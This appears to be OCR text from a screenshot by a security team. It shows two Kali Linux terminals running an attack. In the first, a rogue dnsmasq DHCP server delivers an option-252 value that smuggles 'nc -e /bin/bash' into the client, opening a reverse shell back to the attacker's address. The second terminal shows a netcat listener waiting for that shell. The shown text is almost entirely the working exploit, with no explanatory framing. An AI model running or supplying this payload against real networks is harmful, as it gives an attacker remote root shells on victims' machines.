 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
➜ ~ ifconfig eth0 192.168.131.52 netmask 255.255.255.0
➜ ~ route add default gw 192.168.131.52
➜ ~ dnsmasq -dC dnsmasq.conf --dhcp-option="252,'&nc -e /bin/bash 192.168.131.5
2 1314 #"
Terminal - nc -l -p 1314 -v
File Edit View Terminal Tabs Help
➜ ~ nc -l -p 1314 -v
listening on [any] 1314 ...
ChaMd5安全团队